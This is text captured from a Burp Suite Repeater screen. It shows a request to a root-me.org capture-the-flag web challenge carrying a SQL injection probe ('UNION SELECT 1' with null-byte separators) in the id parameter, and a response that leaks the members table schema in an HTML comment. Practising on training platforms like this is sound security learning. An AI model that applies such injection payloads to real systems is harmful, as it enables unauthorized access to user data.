 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch30/?action=membres&id=UNION%00SELECT%001 HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://challenge01.root-me.org/web-serveur/ch30/?action=membres
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1650014986.17.1.1650015097.0
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
12 <h3>
<a href="?action=login">
Authentification
</a>
&nbsp;|&nbsp;<a href="?action=membres">
Membres
</a>
</h3>
<hr />
13 <!--
14 // CREATE TABLE IF NOT EXISTS `membres` (
15 // `id` int(1) NOT NULL AUTO_INCREMENT,
16 // `username` VARCHAR(5) NOT NULL,
17 // `pass` VARCHAR(20) NOT NULL,
18 // `email` VARCHAR( 50 ) NOT NULL,
19 // PRIMARY KEY (`id`)
20 // ) ENGINE=MyISAM DEFAULT CHARSET=latin1 AUTO_INCREMENT=2 ;
21 -->
22
23 no result found
</body>
24 </html>
25
26
? Search... 0 matches
INSPECTOR ?
Selection (15)
SELECTED TEXT
no result found
Request Attributes
Query Parameters (2)
NAME VALUE
action membres
id UNION SELECT 1
Remove Add...
Body Parameters (0)
Request Cookies (2)
Request Headers (9)
Done 865 bytes | 355 millis